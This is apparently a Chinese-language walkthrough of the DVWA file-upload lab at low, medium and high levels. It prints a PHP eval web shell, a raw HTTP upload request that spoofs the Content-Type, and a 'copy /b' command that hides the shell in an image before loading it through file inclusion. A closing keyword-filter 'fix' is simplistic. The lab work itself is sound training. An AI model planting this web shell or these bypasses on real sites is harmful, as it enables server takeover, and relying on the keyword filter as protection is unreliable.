file upload

0x01 low
直接上传.php
内容写<?= eval($_POST['jj']);?>

用antsword连

路径跳两层


0x02 medium
添加了两种验证,格式为图片,大小限制小于1000
上传
POST /learndvwa/vulnerabilities/upload/ HTTP/1.1
Host: dvt.dv
Content-Length: 429
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dvt.dv
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXl6wKhn7SrmUYYAo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://dvt.dv/learndvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: security=medium; PHPSESSID=b94fij874mmc7v4cjgd6tci5c6
Connection: close------WebKitFormBoundaryXl6wKhn7SrmUYYAo
Content-Disposition: form-data; name="MAX_FILE_SIZE"100000
------WebKitFormBoundaryXl6wKhn7SrmUYYAo
Content-Disposition: form-data; name="uploaded"; filename="mam.php"
Content-Type: application/octet-stream<?= eval($_POST['jj']);?>
------WebKitFormBoundaryXl6wKhn7SrmUYYAo
Content-Disposition: form-data; name="Upload"Upload
------WebKitFormBoundaryXl6wKhn7SrmUYYAo--修改content-type为image/png
即可

0x03 high
getimagesize(string filename) 检查文件头
$uploaded_ext = substr( $uploaded_name, strrpos($uploaded_name, ‘.’) + 1);检查后缀
在windows中使用命令合成图片马
copy 1.jpg/b + 1.php/a 2.jpg
输入命令图片在前因为需要用到图片的文件头
成功上传,直接antsword连接要操作一下
因为蚁剑的原理是向上传文件发送包含参数的 post 请求,通过控制参数来执行不同的命令。这里服务器将木马文件解析成了图片文件,因此向其发送 post 请求时,服务器并不会执行相应命令。
想要连马,就要让它变成php的解析形式
用文件包含将马包含到页面

当前路径文件被解析,尝试用antsword连马
连接失败,考虑文件过大
原来是需要加cookie,就是让dvwa确认用户登陆状态

https://github.com/AntSwordProject/antSword/issues/107
0x04 Repair 修复漏洞
我们不希望文件中出现后门木马,过滤敏感关键字
包括马,方括号,大括号,eval,分号,php等
$file_content = file_get_contents($_FILES['uploaded_file']['tmp_name']);$keywords = array("php", "eval", "post", "<", ">", "[", "]", "{", "}", ";");foreach ($keywords as $keyword) {if (strpos($file_content, $keyword) !== false) {echo "上传的文件包含禁止的关键字。";// 删除上传的文件或者做其他处理break;}
}